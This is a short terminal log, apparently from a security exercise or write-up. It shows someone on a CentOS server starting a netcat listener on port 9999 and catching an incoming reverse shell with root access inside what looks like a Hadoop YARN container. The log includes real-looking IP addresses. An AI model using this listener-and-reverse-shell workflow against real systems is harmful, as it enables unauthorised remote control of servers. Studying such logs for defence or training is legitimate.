 [c:\~]$
Connecting to 101.43.250.64:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sun Apr 10 11:42:35 2022 from 223.104.57.196
[root@VM-24-2-centos ~]# nc -lvvp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 123.58.236.75.
Ncat: Connection from 123.58.236.75:41892.
bash: cannot set terminal process group (229): Inappropriate ioctl for device
bash: no job control in this shell
<30137_0001/container_1649577430137_0001_01_000001# ip^H^H
<30137_0001/container_1649577430137_0001_01_000001# whoami
whoami
root
<30137_0001/container_1649577430137_0001_01_000001#